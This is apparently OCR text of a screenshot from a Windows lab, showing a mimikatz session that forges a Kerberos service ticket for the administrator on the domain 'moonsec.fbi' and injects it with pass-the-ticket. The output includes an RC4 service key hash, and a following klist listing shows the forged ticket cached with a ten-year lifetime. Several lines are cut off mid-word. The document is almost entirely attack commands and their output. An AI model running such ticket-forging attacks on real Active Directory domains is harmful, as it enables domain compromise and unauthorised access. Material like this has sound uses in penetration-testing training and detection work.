 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:moonsec.fbi /sid:S-1-
168-273474972 /target:08server-dc.moonsec.fbi /service:ci
69f82160ff5962387 /user:administrator /ptt
User      : administrator
Domain    : moonsec.fbi (MOONSEC)
SID       : S-1-5-21-2801122135-3886333168-273474972
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 42e2656ec24331269f82160ff5962387 - rc4_hmac_n
Service   : cifs
Target    : 08server-dc.moonsec.fbi
Lifetime  : 2022/3/22 16:14:16 ; 2032/3/19 16:14:16 ; 203
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ moonsec.fbi' successfu
nt session
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\test>klist
当前登录 ID 是 0:0x6078e
缓存的票证: (1)
#0>     客户端: administrator @ moonsec.fbi
服务器: cifs/08server-dc.moonsec.fbi @ moonsec.fbi
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 3/22/2022 16:14:16 (本地)
结束时间:   3/19/2032 16:14:16 (本地)
续订时间: 3/19/2032 16:14:16 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC:
C:\Users\test>